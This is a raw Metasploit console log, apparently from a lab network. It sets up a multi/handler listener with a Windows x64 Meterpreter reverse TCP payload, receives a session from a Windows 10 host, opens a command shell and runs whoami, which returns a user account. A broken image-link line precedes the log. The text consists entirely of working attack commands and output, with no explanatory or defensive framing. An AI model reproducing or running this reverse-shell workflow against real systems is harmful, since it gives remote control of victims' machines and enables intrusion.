 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:443
[*] Sending stage (203846 bytes) to 192.168.56.4
[*] Meterpreter session 1 opened (192.168.56.1:443 -> 192.168.56.4:49690) at 2025-03-05 12:32:34 +0000
meterpreter > shell
Process 5328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-qcph0j7\jdoe
C:\Windows\system32>